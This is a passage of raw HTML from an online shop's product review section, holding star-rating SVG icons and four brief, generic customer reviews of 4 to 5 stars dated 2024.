  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Sarah   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 3, 2024</div>
                        <p class="mt-2 text-sm">I value how easy this product is to use and its immediate effectiveness.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Grace   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">December 1, 2024</div>
                        <p class="mt-2 text-sm">The item is superb. It’s dependable, practical, and meets all my needs perfectly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'4.0 of 5 stars'"
     aria-label="4.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 80%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Lucy   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">August 3, 2024</div>
                        <p class="mt-2 text-sm">The quality of this product is superb. It’s durable, practical, and fits my needs perfectly.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>
                </div>
            </div>
                    <div class="flex justify-between border-b border-gray-200">
                <div class="flex items-center py-6">
                    <div><img src="/images/none.png" alt="none" class="rounded-full"/></div>
                    <div class="ml-5">
                        <div class="text-lg font-semibold"> Molly   <span class="text-sm font-thin">(verified owner)</span>
                        </div>
                        <div
                            class="text-gray-400 text-xs">July 14, 2024</div>
                        <p class="mt-2 text-sm">An excellent product that delivers impressive results with each use; definitely worth the investment.</p>
                    </div>
                </div>
                <div class="flex space-x-0.5 py-6 mt-2">
                    <div class="relative inline-block"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
